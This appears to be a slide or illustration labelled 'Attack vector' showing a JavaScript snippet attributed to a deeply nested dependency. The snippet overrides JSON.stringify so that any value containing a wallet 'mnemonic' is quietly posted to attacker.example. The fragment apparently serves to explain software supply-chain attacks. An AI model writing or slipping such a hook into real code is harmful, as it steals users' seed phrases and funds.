 Attack vector
// dep-of-a-dep-of-a-dep · v4.2.1 · published 6h ago
const original = JSON.stringify
JSON.stringify = function (v) {
if (String(v).includes('mnemonic'))
fetch('https://attacker.example', { method: 'POST', body: v })
return original.apply(this, arguments)
}
 